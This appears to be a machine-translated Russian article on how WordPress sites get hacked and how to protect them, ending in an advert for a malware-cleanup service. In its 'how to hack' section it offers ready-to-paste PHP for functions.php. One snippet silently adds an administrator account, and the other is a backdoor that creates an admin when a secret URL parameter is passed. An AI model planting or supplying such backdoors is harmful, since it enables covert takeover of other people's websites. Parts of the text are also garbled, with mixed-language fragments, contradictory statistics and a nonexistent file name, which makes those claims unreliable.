WordPress – самая распространенная в мире система управления контентом. Более 63% сайтов были созданы с использованием этой CMS, что делает ее излюбленной мишенью для хакеров. Факт, который делает wordpress наиболее подверженным взлому, заключается в том, что он использует большое количество плагинов, которые являются открытыми. Эти плагины могут содержать вредоносные коды и скрипты, которые предоставляют хакеру платформу для внедрения вредоносных программ в wordpress и осуществления гнусной деятельности. Более того, новые WordPress google dorks также используются хакерами для поиска конфиденциальной информации и сайтов, которые являются уязвимыми и легко взламываемыми. Статистика показывает, что почти каждый шестой сайт на базе WordPress уязвим для атак. В 2021 году злоумышленниками было взломано более полумиллиона сайтов WordPress. Обычные хостинг-провайдеры – самые заметные мишени для хакеров. В 2022 году 40% всех сообщений о взломах сайтов WordPress поступило всего от пяти хостинг-провайдеров, при этом 60% хостинг-провайдеров относятся к малому и среднему бизнесу. В 2023 году эта тенденция будет усиливаться с обнаружением новых эксплойтов, таких как уязвимость log4j.

Безопасность сайта WordPress ставится под сомнение, когда его взламывают без вашего ведома. Взлом сайта может длиться месяцами или годами, если вы не обновляете тему, плагины и CMS. Содержащий некоторые основные уязвимости в плагинах, сайт WordPress, над безопасностью которого не работали, является открытой дверью для хакеров, желающих восстановить ваши данные или просто испортить ваш сайт. Это может привести к порче вашего сайта wordpress хакерами. Важно установить плагины безопасности wordpress с самого начала создания вашего сайта, чтобы не бороться со вторжениями в течение всего года. Поэтому в этом руководстве мы расскажем вам обо всех методах взлома и уязвимостях, которые делают ваш сайт WordPress восприимчивым к взлому, а также о лучших методах обеспечения безопасности вашего WordPress. Вот каким рискам подвергается ваш бизнес в этом случае!

Кто эти хакеры?

Угрозы, направленные на ваш сайт, могут исходить из трех различных источников.

Во-первых, роботы (боты). Они запускаются с компьютера и атакуют несколько сайтов, чтобы нанести вред. Быстрые, эффективные, они используют недостатки безопасности и уязвимости в приложениях, плагинах и темах, насколько это возможно.

Уязвимости до сих пор неизвестны разработчикам, и их придется устранять с помощью обновлений и исправлений. Атаки ботов особенно агрессивны и поэтому легко обнаруживаются.

Ботнеты, похожие на ботов, но запускаются из сети компьютеров, управляемых вредоносным ПО. Иначе их называют армиями зомби, их ущерб значителен, поскольку они могут нанести вред многим сайтам одновременно.

И, наконец, самая пагубная из всех – атака человека. Человек за экраном своего монитора атакует ваш сайт и ищет уязвимые элементы. Этот тип атаки трудно обнаружить, поскольку люди более незаметны, чем боты или ботнеты. Хотя человек может атаковать только один сайт за раз, его атака не менее опасна. В этом случае хакер, как правило, нацеливается на сайты большого масштаба, хранящие важные данные, которые после кражи легко перепродать по высокой цене.

Признаки того, что ваш сайт WordPress взломан

К другим признакам взломанного сайта wordpress относятся различные предупреждающие сообщения/оповещения, показываемые google. Следует следить за этими предупреждениями:

- Предупреждающее сообщение “Впереди обманчивый сайт”

- Реклама Google не одобряется из-за вредоносного ПО

- Этот сайт может быть взломан сообщение в Google

Топ причин для взлома сайта WordPress

Во-первых, это касается не только WordPress. Все веб-сайты в Интернете уязвимы для попыток взлома. Причина, по которой сайты WordPress являются частой мишенью для взлома, заключается в том, что это самый популярный в мире конструктор сайтов. Об этом также свидетельствует тот факт, что объемы поиска по фразе “как взломать сайт wordpress 2023” очень высоки. Большинство из этих пользователей – этичные хакеры и новички, которые хотят узнать, как взломать сайт. Такая огромная популярность предлагает хакерам легкий способ найти менее защищенные сайты, чтобы использовать их в своих целях. У хакеров разные мотивы, некоторые из них – просто новички, которые учатся работать с менее безопасными сайтами. Как правило, хакеры – это злонамеренные люди, которые распространяют вредоносные программы, захватывают ресурсы хостинга сайта, чтобы атаковать другие, или даже рассылают спам через Интернет. Как только хакеру удается обойти вход на ваш сайт wordpress, он может совершать различные виды вредоносных действий, такие как

- кража финансовых данных с сайта электронной коммерции, построенного на woocommerce],

- уродовать сайты wordpress ради развлечения или вымогательства

- вставлять бэкдоры для введения нелегальной фармацевтической продукции на сайт wordpress (читайте – wordpress pharma hack , Favicon .ico Virus Backdoor,

- отправлять спам по электронной почте,

- заражение веб-сайта вредоносным ПО – через вредоносные скрипты, которые способствуют загрузке вредоносного/потенциально опасного ПО на компьютер пользователя



- использование методов “черной шляпы” SEO, таких как вставка спамных ссылок, SEO-спам, взлом японских ключевых слов

Топ причин, которые приводят к взлому WordPress

Учитывая это, давайте рассмотрим некоторые из основных причин, по которым сайты WordPress взламывают, и как предотвратить взлом вашего сайта.

Причина 1. Небезопасный веб-хостинг

Как и все веб-сайты, сайты WordPress размещаются на веб-сервере. Некоторые хостинговые компании пренебрегают безопасностью своей хостинговой платформы. Особенно часто это случается с бесплатными, неограниченными или недорогими хостингами. Этого можно легко избежать, выбрав лучшего хостинг-провайдера wordpress для вашего сайта. Madagascar Internet гарантирует, что ваш сайт будет размещен на безопасной платформе с правильно настроенными серверами, которые могут блокировать большинство наиболее распространенных атак на сайты WordPress.

Причина 2. Слабые пароли

Пароли – это ключи к вашему сайту WordPress. Вам необходимо убедиться, что вы используете надежный уникальный пароль для каждой из следующих учетных записей, поскольку все они могут предоставить хакеру полный доступ к вашему сайту.

- Ваша учетная запись администратора WordPress

- Учетная запись панели управления хостингом CPanel

- Учетные записи FTP

- База данных MySQL, используемая для вашего сайта WordPress

- Учетные записи электронной почты, используемые для администратора WordPress или учетной записи хостинга

Все эти учетные записи защищены паролем. Использование слабых паролей облегчает хакерам взлом паролей с помощью основных инструментов взлома. Вы можете легко избежать этого, используя уникальные и надежные пароли для каждой учетной записи.

Причина 3. Незащищенный доступ к админке WordPress (директория wp-admin)

Область администрирования WordPress позволяет пользователю получить доступ к различным действиям на вашем сайте WordPress. Она также является наиболее атакуемой областью сайта WordPress. Если оставить ее незащищенной, хакеры могут попробовать различные подходы для взлома вашего сайта. Вы можете усложнить им задачу, добавив уровни аутентификации в каталог администратора WordPress. Прежде всего, необходимо защитить область администратора WordPress паролем. Это добавляет дополнительный уровень безопасности, и каждый, кто пытается получить доступ к админке WordPress, должен будет указать дополнительный пароль. Если у вас многоавторский или многопользовательский сайт WordPress, вы можете применить надежные пароли для всех пользователей сайта. Вы также можете добавить двухфакторную аутентификацию, чтобы хакерам было еще сложнее получить доступ к админке WordPress.

Причина 4. Неправильные разрешения на файл

Разрешения файлов – это набор правил, используемых вашим веб-сервером. Эти разрешения помогают вашему веб-серверу контролировать доступ к файлам на вашем сайте. Неправильные разрешения на файлы/папки могут дать злоумышленнику доступ на запись и изменение этих файлов. Все ваши файлы WordPress должны иметь значение 644 в качестве разрешения файла. Все папки на вашем сайте WordPress должны иметь разрешение 755 в качестве файлового.

Причина 5. Не обновил WordPress

Некоторые пользователи WordPress боятся обновлять свои сайты WordPress, опасаясь, что это ухудшит работу их сайта. Каждая новая версия WordPress устраняет ошибки и уязвимости в системе безопасности. Если вы не обновляете WordPress, вы намеренно оставляете свой сайт уязвимым. Если вы опасаетесь, что обновление сломает ваш сайт, вы можете создать полную резервную копию WordPress, прежде чем приступать к обновлению. Таким образом, если что-то не будет работать, вы сможете легко вернуться к предыдущей версии.

Причина 6. Неисправленные плагины или темы

Как и основное программное обеспечение WordPress, безопасность плагинов и тем wordpress также важна. Использование устаревших плагинов или тем может сделать ваш сайт уязвимым. Вы можете найти последние безопасные многоцелевые темы wordpress здесь. В плагинах и темах WordPress часто обнаруживаются недостатки и ошибки безопасности. Обычно авторы тем и плагинов быстро исправляют их. Однако если пользователь не обновляет свою тему или плагин, он ничего не может с этим поделать. Убедитесь, что ваша тема WordPress и плагины находятся в актуальном состоянии, и обязательно сканируйте свои темы wordpress, прежде чем делать свежую установку нулевой темы WP.

Причина 7. Использование FTP вместо SFTP/SSH

Учетные записи FTP используются для загрузки файлов на ваш веб-сервер с помощью FTP-клиента. Большинство веб-хостов поддерживают FTP-соединения по различным протоколам. Вы можете подключиться через простой FTP, SFTP или SSH. Когда вы подключаетесь к своему сайту с помощью простого FTP, ваш пароль отправляется на сервер без шифрования. Его можно подсмотреть и легко украсть. Вместо FTP всегда следует использовать SFTP или SSH. Вам не придется менять FTP-клиент. Большинство FTP-клиентов могут подключаться к вашему сайту как через SFTP, так и через SSH. Вам просто нужно изменить протокол на “SFTP – SSH” при подключении к вашему сайту. Вы также можете использовать файловый менеджер, доступный в вашей cPanel. Это мощный и интуитивно понятный инструмент, особенностью которого является функция сжатия/декомпрессии (Zip/unzip) на сервере.

Причина 8. Использование Admin в качестве имени пользователя WordPress

Не рекомендуется использовать “admin” в качестве имени пользователя WordPress.

Причина 9. Устаревшие темы и плагины

Многие сайты в Интернете распространяют платные плагины и темы WordPress бесплатно. Иногда легко поддаться искушению и использовать эти бесплатные плагины и темы для своего сайта. Загрузка тем и плагинов WordPress из ненадежных источников очень опасна. Они не только могут поставить под угрозу безопасность вашего сайта, но и могут быть использованы для кражи конфиденциальной информации. Вы всегда должны загружать плагины и темы WordPress из надежных источников, таких как сайт разработчиков плагина/темы или официальные репозитории WordPress. Если вы не можете себе позволить или не хотите покупать плагин или тему премиум-класса, всегда есть бесплатные альтернативы этим продуктам. Эти бесплатные плагины могут работать не так хорошо, как их платные аналоги, но они выполнят свою работу и, что более важно, обеспечат безопасность вашего сайта.

Причина 10. Файл wp-config.php небезопасен – Может привести к взлому wp-config.php

Файл конфигурации WordPress wp-config.php содержит информацию о подключении к базе данных WordPress. Если он будет взломан, то откроется информация, которая может дать хакеру полный доступ к вашему сайту. wp-config.php является наиболее атакуемым файлом после wp-content.php. Вы можете добавить дополнительный уровень защиты, запретив доступ к файлу wp-config с помощью .htaccess. Просто добавьте этот небольшой код в ваш файл .htaccess.

1 <files wp-config.php>

2 order allow,deny

3 deny from all

4 </files>

Причина 11. Не изменяйте префикс таблицы WordPress

Многие эксперты рекомендуют изменить префикс таблиц WordPress по умолчанию. По умолчанию WordPress использует wp_ в качестве префикса для таблиц, созданных в вашей базе данных. Вы получаете возможность изменить его во время установки. Рекомендуется использовать немного более сложный префикс. Так хакерам будет сложнее угадать названия таблиц вашей базы данных.

Как взломать сайт WordPress – различные способы

В зависимости от своих целей, вредоносная атака открывает различные возможности для взлома вашего сайта WordPress. Вот наиболее частые атаки и методы, которые касаются сайтов, созданных на WordPress:

1- Создание новых пользователей через FTP

Когда HTTP недоступен для хакеров, они попытаются получить доступ к FTP-серверу и создать новые права администратора. Для того чтобы создать учетную запись вне среды администратора WordPress, все, что нужно хакеру, – это FTP-доступ к сайту. Будучи администратором, он будет обладать всей необходимой информацией для подключения к серверу и, соответственно, создания новых учетных записей пользователей путем создания новой функции с помощью вашей темы.

2 – functions.php

Есть два способа сделать это: во-первых, отредактировать файл funtions.php через cPanel и, во-вторых, использовать FTP-клиент для достижения этой цели. Используя cPanel, хакеры открывают диспетчер файлов и находят папку активной темы. Оттуда он должен перейти в папку public_html / wp_content / themes и найти тему. Остается только открыть его файл и отредактировать functions.php. Код нужно добавить перед закрывающим тегом и взлом готов. Не забудьте также сменить пароль. После создания нового аккаунта хакеры удалят код из файла functions.php.

3 – Использование Cpanel / MySQL

Используйте этот метод для изменения пароля (или имени пользователя, если необходимо) существующего пользователя или для создания новой учетной записи. Вам понадобится доступ к cPanel или прямой доступ к базе данных сайта через MySQL. Давайте начнем с изменения пароля существующего пользователя. Если вы используете cPanel, войдите в систему (доступ к cPanel всегда можно получить по ссылке https://yoursite.com:2083), найдите и откройте phpMyAdmin. Список баз данных и таблиц находится слева. Вы ищете таблицу, которая заканчивается на _users. Скорее всего, это будет wp_users, но если у вас на сервере установлено несколько сайтов WordPress, вам нужно найти нужную таблицу. В нужной таблице будет пользователь, которого вы хотите отредактировать. Выполните ту же процедуру, если вы подключаетесь к MySQL через внешний клиент, например, SQLyog. После того как вы нашли таблицу и запись пользователя, пришло время изменить пароль. Как вы, вероятно, уже поняли, пароль сохраняется в поле user_pass, хэшируясь с помощью алгоритма MD5. Откройте онлайн-генератор MD5, введите пароль, который вы хотите использовать, и нажмите “Hash”. Скопируйте сгенерированную строку и замените ею исходный пароль. В phpMyAdmin вы можете отредактировать поле, дважды щелкнув по нему. Процедура аналогична другим клиентам MySQL. Сохраните изменения и войдите в WordPress с новым паролем.

4 – Создание новой учетной записи пользователя через FTP

FTP-аккаунты обычно используются пользователями, которые хотят создать область через каталог на своем сайте, чтобы позволить загружать и скачивать файлы определенным людям с именем пользователя и паролем, которые они назначают сами. Все файлы, опубликованные в этой области, также могут быть видны из Интернета с помощью используемого домена и папки. Чтобы создать FTP-аккаунт на своем сайте, зайдите в панель управления на иконку “FTP-аккаунты”. В этой части вы можете настроить доступ к определенной области вашего сайта для загрузки или скачивания файлов:

- Введите запрашиваемые данные:

- Пользователь или Логин: Имя пользователя новой учетной записи FTP.

- Пароль: Пароль, который вы хотите назначить этой учетной записи для доступа через FTP.

- Каталог: Каталог внутри сайта, доступ к которому можно получить по FTP, автоматически совпадает с каталогом пользователя without @ mydomain.com, но может быть изменен. Эта директория будет создана автоматически, если она еще не была создана. Если оставить это поле пустым, новая учетная запись FTP будет иметь доступ ко всем директориям сайта. Это не рекомендуется, поэтому мы рекомендуем разрешить доступ только к папке public_html, например, если вы хотите разрешить доступ к вашему сайту вашему веб-дизайнеру для загрузки файлов и каталогов, соответствующих вашему сайту, без возможности войти с основными данными вашего аккаунта, записать в директорию public_html.

- Квота: Это пространство в Мб, которое вы хотите выделить для этой папки, оно может быть неограниченным или ограниченным, чтобы не занимать все ресурсы вашего хостинга.

- Теперь просто нажмите кнопку Create, чтобы создать новую учетную запись FTP.

Пользователь новой учетной записи FTP должен получить доступ к сайту через FTP с помощью программы и со следующими данными:

Address / Host Name / Address: yourdomain.com or ftp.yourdomain.com User / User: user@yourdomain.com Password: El password assigned to this FTP account

Порт: 21

При этом для загрузки и скачивания файлов вы будете заходить только в указанную папку на вашем сайте.

The new user will have read and write permissions both on the chosen directory and on all the subdirectories it contains. For example, if you create the client user and give him access to the / home / user / public_html / client directory (http://www.yourdomain.com/client), that user can add, delete, edit, and so on. all files in / home / user / public_html / client (http://www.yourdomain.com/client), and any subdirectory contained in the client directory (for example, / home / user / public_html / client / images - > http://www.yourdomain.com/client/images).

Примечание: В предоставленной информации измените yourdomain.com на ваш собственный домен.

Создавать новые учетные записи пользователей на WordPress очень просто. Как администратор, вы должны перейти на страницу Users admin, где вы можете создать новую учетную запись для любой роли пользователя. Это можно сделать за несколько секунд, и вновь созданный пользователь может сразу же войти в систему с заданным именем пользователя и паролем.

Создайте новую учетную запись пользователя через FTP:

- Откройте FTP-клиент и подключитесь к своей учетной записи

- Перейдите в раздел wp-content/themes

- Откройте папку темы, которую вы используете

- Найдите файл functions.php и отредактируйте его

- Скопируйте и вставьте следующую функцию:

function admin_account(){

$user = 'Username';

$pass = 'Password';

$email = 'email@domain.com';

if ( !username_exists( $user ) && !email_exists(

$email ) ) {

$user_id = wp_create_user( $user, $pass, $email );

$user = new WP_User( $user_id );

$user->set_role( 'administrator' );

} }

add_action('init','admin_account');Change username, password, and email to something unique

Save changes

Техники/эксплойты, используемые для взлома WordPress

Атаки типа “человек посередине”

Пользователи могут использовать атаки типа “человек посередине” против тех, кто работает в одной локальной сети. Пока учетные данные не зашифрованы с помощью VPN-туннеля или другого кода, например HTTPS, информация для входа в систему будет видна в виде обычного текста. Программное обеспечение, которое в основном позволяет использовать этот тип атаки, может перебирать плагины, определять уязвимые темы и перечислять пользователей. Мы рекомендуем использовать беспарольный вход в wordpress, чтобы сделать ваш механизм входа безопасным. Боты будут пробовать различные комбинации вашего имени пользователя и пароля. Этот метод является самым простым для хакера, чтобы получить доступ к вашему сайту. Плагины позволяют остановить перебор. Требование двухфакторной аутентификации также снижает риск взлома.



XSS-атака в WordPress

Они внедряют вредоносные коды JavaScript на страницы вашего WordPress. Таким образом, они могут получить файлы cookie, сохраненные во время сессии пользователя. Затем они могут выдавать себя за пользователя, идентифицируя себя как такового. Установка брандмауэра позволяет избежать этого типа атак и многих проблем для ваших клиентов.

Атаки с использованием SQL-команд

Их цель – снизить производительность сайта, украсть данные или даже удалить или повредить их. Заказы внедряются в поля ввода на вашем сайте (например, на странице идентификации). Необходим хороший брандмауэр и проверка санирования (для окончательного удаления конфиденциальных данных).

Backdoor Injection

Когда хакеры обнаруживают, что входная дверь закрыта, они пытаются получить доступ к задней двери. Это звучит как злонамеренный способ использования кода для доступа и контроля над сайтом, но иногда даже владельцы сайтов используют эту технику для контроля над своим сайтом. Бывают случаи, когда парадная дверь не будет открыта для доступа хакеров к вашему сайту WordPress, но тогда задняя дверь может быть уязвима, и хакеры попытаются получить прямой доступ. В основном это происходит, когда в среде WordPress скрыт некоторый код, и хакеры могут получить доступ к сайту WordPress с привилегиями администратора. Эту информацию можно удалить, а резервные копии можно восстанавливать тысячи раз, но чаще всего владелец ничего не знает о бэкдорах.

Ладно, хватит разговоров; вот часть кода, который вам понадобится для выполнения работы:

- Откройте файл functions.php

- Скопируйте/вставьте следующий код:

add_action('wp_head', 'wploop_backdoor');

function wploop_backdoor() {

If ($_GET['backdoor'] == 'how to hack wordpress') {

require('wp-includes/registration.php');

If (!username_exists('username')) {

$user_id = wp_create_user('name', 'pass');

$user = new WP_User($user_id);

$user->set_role('administrator');

}

}

}

?>- Сохранить изменения

Если вы оставите код как есть, то для создания нового администратора на сайте вам нужно будет зайти на сайт http://www.yourdomain.com/?backdoor=how, чтобы взломать wordpress.

Криптоджекинг, майнинг криптовалюты

Появление криптовалют и увлечение биткоином породило новые угрозы, такие как криптоджекинг, также известный как вредоносное ПО для майнинга криптовалют. Хакеры внедряют программное обеспечение для повреждения систем и ресурсов машины (ПК, смартфона, сервера и т.д.), чтобы в фоновом режиме добывать криптовалюту и получать прибыль скрытым способом. При взломе японских ключевых слов на вашем сайте начинает появляться автоматически сгенерированный японский текст. Этот Blackhat SEO-спам перехватывает результаты поиска Google, отображая японские слова в заголовке и описании зараженных страниц. Это происходит, когда поисковым системам и обычным посетителям представляются разные веб-страницы. Эта атака также известна как “взлом японских ключевых слов”, “японский поисковый спам” или “спам японских символов”.

Фишинг

Фишинг – один из самых распространенных хакерских терминов, используемых сотрудниками служб безопасности. Это техника, которая обманом заставляет пользователей сообщать конфиденциальную информацию (например, имена пользователей, пароли или данные кредитных карт) безобидным на первый взгляд источникам. Фишер маскируется под доверенное лицо и связывается с потенциальными жертвами, прося их сообщить информацию. Эта информация может быть использована в злонамеренных целях. Например, фишер может выдавать себя за банк и запрашивать по электронной почте реквизиты банковского счета пользователя. Он также может обманом заставить вас перейти по мошеннической ссылке. Чтобы знать, как защитить себя, необходимо понять, что такое фишинговая атака, какие бывают типы, как их распознать и как удалить фишинг с сайта WordPress. Продолжайте читать, мы поможем вам избежать проблем безопасности, возникающих в результате этой атаки.



Вредоносные программы

Каждый день можно услышать, что веб-сайты заражены вредоносными программами, поэтому давайте познакомимся с этой хакерской терминологией поближе. Вредоносное ПО – это программное обеспечение, разработанное хакерами для взлома компьютерных систем или кражи конфиденциальной информации с устройства. Они имеют различные названия, такие как вирусы, рекламное ПО, шпионские программы, кейлоггеры и т.д. Вредоносное ПО может быть перенесено в систему с помощью различных средств, таких как USB, жесткий диск или спам. Очень распространенным вредоносным ПО, скрывающимся в 2021 году, является WP-VCD и вредоносное ПО перенаправления, которое перенаправляет ваш сайт на спам-сайт. Подробнее о вредоносных программах перенаправления можно узнать здесь. Например, недавняя вредоносная программа работала путем перенаправления WP-сайтов настольных и мобильных Opencart и Magento на вредоносные ссылки. Это, по сути, приводит к потере клиентов, репутации и, прежде всего, плохо сказывается на рейтинге поисковых систем.

Одна из наиболее изученных хакерских терминологий 2017 года. Ransomware – это форма вредоносного ПО, которое блокирует доступ пользователя к собственной системе и закрывает доступ к его файлам. Отображается сообщение о выкупе с указанием суммы и места оплаты, обычно запрашиваемой в биткоинах, для восстановления файлов. От таких атак страдают не только частные лица, но и банки, больницы и онлайновые предприятия. Совсем недавним примером такого типа выкупа является атака Petya, которая недавно захватила предприятия по всему миру.

Межсайтовый скриптинг или межсайтовый скриптинг (XSS)

Хакеры, использующие эту практику, проводят XSS-атаки, внедряя в страницу контент, который повреждает браузер объекта атаки. Таким образом, хакер может изменить веб-страницу в соответствии со своими желаниями, украсть информацию о cookies, что позволяет ему по своему усмотрению взламывать сайты для восстановления конфиденциальных данных, или внедрить вредоносный код, который впоследствии будет выполнен.

Clickjacking

Clickjacking (или “click-hijacking”) – это вредоносная техника. В этой технике злоумышленник захватывает кнопку, ссылку или изображение, накладывая на него ссылку (прозрачную или непрозрачную), зная, что вы нажмете на нее. Цель этого типа атаки – заставить вас нажать на невидимую ссылку вместо того, чтобы позволить вам нажать на предполагаемый объект веб-страницы. В результате злоумышленник может выполнить опасные команды или получить доступ к конфиденциальной информации. Пользователи Plesk могут стать жертвами clickjacking, когда Plesk открывается в iframe на вредоносных сайтах.

Спуфинг

Вы получили странное письмо от родственника (или даже от себя)? Не платите 520 долларов в биткоинах на неизвестный счет, не подумав: вы наверняка стали жертвой спуфинга. Это метод подмены адреса электронной почты отправителя. Этот тип атаки очень распространен (а иногда и правдоподобен). Обычно хакер пытается заставить вас поверить в то, что на самом деле совершенно не так: у него есть информация о вас, вы нужны близкому человеку и т.д.

Советы по предотвращению взлома WordPress

Чтобы предотвратить заражение вашего сайта и иметь возможность защитить его от подобных атак, рекомендуется использовать плагины и темы, имеющие хорошую репутацию. Существуют решения, уже проверенные пользователями сообщества WordPress (см. отзывы) и совместимые с темой, которую вы выбрали для своего сайта. Очистка взломанного сайта WordPress может быть очень болезненной и потребовать профессионального вмешательства. WPHackedHelp может помочь вам проверить ваш сайт на наличие рисков безопасности. Например, они могут искать вредоносный код, подозрительные ссылки, подозрительные перенаправления, версию WordPress и т.д. Кстати, это нормально, что WordPress так часто становится целью хакеров. Поскольку, по оценкам, около трети (35%) веб-сайтов в настоящее время работают на WordPress. Тем не менее, есть несколько шагов, которые вы можете предпринять, чтобы защитить себя от потенциальных рисков. Вот некоторые из наиболее известных и основных, которыми я делюсь с вами:

- Измените идентификатор администратора по умолчанию (Admin) при установке WordPress.

- Ограничьте доступ к вашему сайту – заблокируйте Ip-адреса для администратора wordpress или внесите в белый список только подлинные ip-адреса.

- Делайте обновления WordPress, как только они становятся доступными.

- Используйте хорошую обновленную версию PHP (PHP: Hypertext Preprocessor).

- Используйте надежные пароли. Чередуйте прописные и строчные буквы, цифры и т.д.

- Берите шаблоны (темы) только из проверенных и рекомендованных источников.

- То же самое относится и к плагинам. Избегайте тех, которые вызывают сомнения и/или которые больше не поддерживаются.

Если WordPress показывает, что плагин не обновлялся в течение нескольких лет, это может быть потенциальным нарушением.

- Прежде чем устанавливать плагин, проведите исследование и узнайте о его надежности.

- Деактивируйте и удалите плагины, которые вы больше не используете.

- Строго используйте только те плагины, которые вам действительно нужны.

- Используйте безопасный протокол HTTPS, а не HTTP.

- Просканируйте свой сайт с помощью такого сканера, как WP Hacked Help.

- Регулярно выполняйте резервное копирование либо с помощью надежного плагина (например, Jetpack), либо на стороне хостера.

- Деактивируйте неактивные учетные записи бывших сотрудников, которые имели доступ к сайту.

- Не позволяйте посетителям размещать комментарии без их одобрения.

- Не разрешайте загрузку файлов с сайта.

- Продолжайте отслеживать активность пользователей на вашем сайте на еженедельной основе.

WP Hacked Help – это решение

Команда WP Hacked Help здесь, чтобы помочь вам! Это лучший сервис по удалению вредоносных программ wordpress в 2021 году.

- Ваш сайт WordPress перенаправляет вас на сомнительные, подозрительные или потенциально опасные страницы: продажа таблеток, продажа IT-лицензий, продажа сомнительных IT-услуг и т.д.

- На вашу страницу, контент или статьи было добавлено несоответствующее или мошенническое содержимое.

- Ошибки wordpress начинают всплывать на вашем сайте

- Google сообщает вам, что ваш сайт может содержать вредоносные программы (malware) или что ваш сайт был взломан.

- Ваш хост сообщает вам, что некоторые сообщения, отправленные с ваших адресов электронной почты, были идентифицированы как нежелательная почта (спам).

- Ваш хостинг-провайдер отключает ваш сайт от сети, потому что он взломан.

- Вы заметили резкое снижение посещаемости вашего сайта.

- Главная страница вашего сайта повреждена.

- На ваш сервер были подсажены неизвестные файлы и скрипты.

- Ваш сайт часто работает медленно или не реагирует на запросы.

Если ваш сайт был взломан или заражен вирусом, это означает, что ваша репутация и ваши данные находятся под угрозой. Важно не ждать и устранить проблему прямо сейчас. Мы знаем, насколько важен ваш сайт для вашего бизнеса, поэтому наши специалисты готовы помочь вам быстро исправить и восстановить взломанный сайт wordpress.

Часто задаваемые вопросы

Из чего состоит услуга очистки? Служба очистки WP Hacked Help помогает остановить угрозу, чтобы вы могли вернуть контроль над своим сайтом и хостинг-аккаунтом с уверенностью, что проблема исчезла навсегда.

Быстрое и эффективное вмешательство. Мы возвращаем вам контроль над вашим сайтом и возвращаем его в идеальном рабочем состоянии, очищенным и защищенным. Поскольку вам нужен быстрый и эффективный ответ, наша команда очистит, защитит и вернет ваш сайт в рабочее состояние за 48 часов или меньше. Очистка и обеспечение безопасности вашего сайта WordPress – наш приоритет.

Приоритетная поддержка. Поэтому в течение всего процесса вы можете в любое время связаться со специалистом по любым вопросам, касающимся безопасности вашего сайта.

Наш план вмешательства и обеспечения безопасности осуществляется в 7 простых шагов:

- Мы переносим ваш сайт на новый надежный и эффективный хостинг: Новый хостинг обеспечивает оптимальную защиту и безопасность вашего сайта.

- Полное сканирование вашего сайта: Мы начинаем наше расследование с полного сканирования вашего WordPress. Это позволяет нам определить проблему в самом ее источнике, чтобы лучше ее решить. Мы сканируем весь сайт, используя наши скрипты, разработанные специально для WordPress.

- Очистка сайта: Мы удаляем мошеннические файлы и уведомляем Google о том, что ваш сайт соответствует требованиям. Чистка вашего сайта длится 24 часа и 48 часов.

- Внедрение инструментов для обеспечения безопасности и предотвращения новых атак: Мы установим и настроим высокоэффективные инструменты безопасности, чтобы минимизировать риск повторения подобной проблемы. Наш подход должен быть превентивным, а не реактивным.

- Рекомендации по обеспечению безопасности сайта в будущем: После очистки взломанного сайта WordPress мы предоставляем вам наши рекомендации по дальнейшей защите вашего сайта от вирусов, вредоносных программ и других взломов. Помимо очистки вашего сайта, наша главная цель – предотвратить новые хакерские атаки и предотвратить новые нарушения безопасности, связанные с вредоносным ПО.

- Перезагрузка и восстановление веб-сайта: Мы сами вернем ваш защищенный и на 100% функциональный веб-сайт в онлайн.

- Услуга по поддержанию и обслуживанию: Когда ваш сайт будет очищен на 100%, мы предлагаем услуги по поддержанию и обслуживанию, чтобы регулярно предоставлять обновления, резервные копии и сканирование безопасности, необходимые для его правильного функционирования и безопасности. . Наконец, мы предлагаем вам последующее обслуживание в течение 12 месяцев для предотвращения атак.

Мы гарантируем, что ваш сайт WordPress будет надежно защищен, поскольку наша команда внедряет процедуры для усиления безопасности.